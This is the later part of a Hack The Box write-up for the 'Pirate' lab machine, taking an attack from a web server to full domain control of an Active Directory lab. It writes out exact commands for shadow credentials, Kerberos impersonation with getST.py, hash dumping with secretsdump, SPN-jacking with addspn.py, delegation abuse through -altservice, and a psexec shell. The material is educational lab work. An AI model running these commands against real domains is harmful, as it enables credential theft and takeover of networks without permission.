
web01$ computer account was mine, being the computer account of the machine WEB01 I could do anything I wanted. I decided to use NThash returned from certipy to impersonate the Administrator and use secretsdump.py to get passwords/hashes of every user in the WEB01 machine.
First, got a ticket impersonating the Administrator using getST.py:
And with the ticket, I exported it and and used it in secretsdump.py. The chain of commands from the LDAP shell to secretsdump is:
# LDAP shell
nc 127.0.0.1 11000
set_shadow_creds

# Get NTHash using certipy
certipy auth -pfx random.pfx -password random_pass -domain pirate.htb -username WEB01\$ -dc-ip 192.168.100.1

# Use NTHash to impersonate Administrator
getST.py -impersonate administrator -spn HOST/WEB01 -self 'pirate.htb/[email protected]' -hashes ":feba09cf0013fbf5834f50def734bca9" -dc-ip 192.168.100.1

# secrets dump web01 machine.
uvx --from impacket secretsdump.py -k -no-pass web01.pirate.htb
Privilege Escalation - DC01

secretsdump.py showed me the default password of a.white user. I tested it and after confirming that it was working I went to bloodhound to see if this user had any priveleges that I could abuse. You can see below that a.white has ForceChangePassword rights over a.white_adm, this privilege is pretty self explanatory…

Before changing a.white_adm password, I found that he had the WriteSPN for all domains in the environment.

The Service Principal Name (SPN) is a unique identifier for a service instance. In Active Directory, SPNs are used to associate a service (like SQL or HTTP) with a specific service account or computer account. In Active Directory you can also configure delegations, users that can impersonate/act-on-behalf of another users when requesting specific services. It’s possible to use a tool like: findDelegation.py in order to read the msDS-AllowedToDelegateTo attribute set and find the list of SPNs that specific accounts are allowed to impersonate another users. Below is the output of findDelegation.py showing two delegations on pirate.htb, both for the user a.white_adm:
This basically means that a.white_adm can request a ticket for any user (S4U2Self) to the services which he has rights to. It’s possible to abuse it and impersonate the Local Administrator of the machine where the SPN/Service points to. The delegation rights point to WEB01 and we already have the Administrator owned there so while this a good finding, it’s not useful at this point.
a.white_adm has the WriteSPN privilege though, what happens when makes the the SPN for WEB01 points to DC01$ machine instead of WEB01$? The KDC will lookup who owns the SPN for HTTP/WEB01 and it will point to the DC01, the machine we don’t have Administrator yet.
[!Note] You’re not changing the
DelegationRightsTofield but what machine object is registered for the service. What changes is that instead ofHTTP/WEB01service pointing to theWEB01$, it will point to theDC01$machine instead. After we change the SPN fromWEB01$toDC01$we could run thefindDelegation.pyagain and it would show the same domain inDelegationsRightsTo
So it’s possible to change the SPN and request a Administrator to access the service HTTP/WEB01, the KDC will lookup who owns this service and since we changed the SPN it will point to the DC machine instead of WEB01. I explained it again because it took me a bit of time to realize it, it’s quite unintuitive. I thought that I was able to change the AllowedToDelegateTo field.
The request would look something like this:
a.white_adm.AllowedToDelegateTo = [HTTP/WEB01.pirate.htb]  ← never changes
                    ↓
KDC looks up HTTP/WEB01.pirate.htb in directory
                    ↓
finds it on DC01$ # (instead of WEB01$)
                    ↓
issues ticket encrypted with # DC01$'s key because SPN says so
                    ↓
We can use use the ticket to impersonate anyone for HTTP service
I should also note that in the ticket, the service name lies outside and unprotected. We will receive a ticket for HTTP/WEB01 but nothing will prevent us to change the service from HTTP -> CIFS(SMB), or HTTP -> HOST.
Domain Admin via SPN-Jacking and S4U2Self + S4U2Proxy
So, the chain becomes:
Use a.white to change a.white_adm password
    └─> Use a.white_adm to remove WEB01$ SPN
        └─> Use a.white_adm to add DC01$ SPN
            └─> Request ticket impersonating Administrator
                └─> Edit the ticket's SPN (service)
                    └─> Secretsdump with new ticket
                        └─> DC01 Owned!

With all that in mind I went to work, the first thing I did was to change a.white_adm password using bloodyAD, here is the command:
bloodyAD --host 192.168.100.1 -d pirate.htb -u a.white -p <PASSWORD> set password a.white_adm Password123!
Next step was to change the SPN so WEB01 would point to the DC instead. Two SPNs are not allowed in Active Directory, we must first remove one and later add the other (See the -r flag in the first command)
addspn.py -u 'pirate.htb\a.white_adm' -p "Password123!" -t "WEB01$" -s "HTTP/WEB01.pirate.htb" -r 10.129.244.95
addspn.py -u 'pirate.htb\a.white_adm' -p "Password123!" -t "DC01$" -s "HTTP/WEB01.pirate.htb" 10.129.244.95

With the SPN pointing to the DC now, all I did was to request a ticket with the same -impersonate as before. We also use -altservice, which will change the service that we are getting the ticket to. You can change to cifs and use psexec to get a remote shell using SMB or use HOST instead and use it with the secretsdump.py tool to get Administrator NThash instead, do as you please.
Why the KDC accepts it
-altservice works by changing the service name after the ticket was issued, since it sits unencrypted in the ticket. You ask the ticker for HTTP/WEB01 and KDC will check the DelegationRightsTo and make sure you have rights for that service. If you request a service which is not in the DelegationsRightsTo, for example: CIFS/WEB01. KDC will return KDC_ERR_BADOPTION. You change the service after the ticket was issued and when presenting it the KDC will not make the check again and you will be able to access other services that you should not be able to. So, to finish the machine, all I did was:

getST.py pirate.htb/a.white_adm:'Password123!' -spn http/WEB01.pirate.htb -impersonate Administrator -dc-ip 10.129.244.95 -altservice cifs/DC01.pirate.htb

export KRB5CCNAME=Administrator@[email protected]

psexec.py -k -no-pass DC01.pirate.htb

type C:\Users\Administrator\Desktop\root.txt
With the DC owned and root flag obtained, Pirate machine is finished, I should be honest, it was pretty hard.
Thank you for reading :)
If you read until here, well, congratulations. That was a big one, feel free to reach out to me if you have any questions. Also, If you’ve found any errors or sections that could be explained better, feel free to email or contact me in any social media :)
If this writeup helped you, consider giving me respect on my hackthebox profile